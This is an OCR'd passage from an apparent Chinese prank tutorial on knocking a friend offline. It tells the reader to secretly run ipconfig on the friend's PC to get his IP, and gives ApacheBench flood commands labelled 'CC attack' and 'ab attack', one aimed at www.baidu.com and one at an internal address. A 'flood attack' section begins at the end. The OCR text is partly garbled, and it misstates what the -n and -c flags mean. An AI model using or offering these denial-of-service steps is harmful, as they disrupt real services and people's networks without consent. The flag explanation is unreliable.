
如图所示，就代表你成功了！此时电脑右下角的网络图标并
不会断网，但就是没网，你说气不气？🐶
使用nmap是当你不知道对方的ip时，但你可以趁好兄弟不
在，在他电脑快速敲入:
-->
-->
记下ip
xin+R
cmd
ipconfig
地址，使用上面的命令，看你好兄弟的反应？🙃
3.3.2、
cc攻击
ab -n (参数）-c （参数）网址

ab -n 1000 -c 1002 www.baidu.com
3.3.3、ab攻击
ab -n 100000 -c 100 http://172.16.10.111:5885/#
复制
参数一是并发数（请求的用户量）

参数二是发送总量（请求的总次数）
3.3.4、
洪水攻击